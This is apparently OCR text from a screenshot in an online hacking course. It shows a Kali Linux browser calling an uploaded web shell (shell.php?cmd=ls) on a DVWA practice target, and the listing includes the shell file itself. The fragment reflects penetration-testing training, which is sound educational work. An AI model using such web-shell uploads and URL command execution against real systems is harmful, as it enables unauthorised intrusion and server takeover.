 Applications Places Firefox ESR Wed 19:06
Mozilla Firefox (Private Browsing
http://192.1....php?cmd=ls
192.168.190.145/dvwa/hackable/uploads/shell.php?cmd=ls
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kal
dvwa_email.png shell.php
HACKERS ACADEMY
$_
Udemy